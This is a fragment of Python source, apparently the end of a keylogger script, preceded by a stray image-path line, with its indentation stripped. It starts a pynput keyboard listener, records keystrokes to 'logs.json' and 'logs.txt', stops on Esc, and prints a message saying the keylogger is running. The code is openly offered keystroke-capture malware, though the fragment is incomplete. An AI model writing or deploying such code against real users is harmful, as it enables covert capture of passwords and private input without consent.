 update_json_file(key_list)
if key == keyboard.Key.esc:
return False
print("[+] Running keylogger successfully")
print("[!] Saving logs in 'logs.json' and 'logs.txt'\n")
with keyboard.Listener(
on_press=on_press,
on_release=on_release) as listener:
listener.join()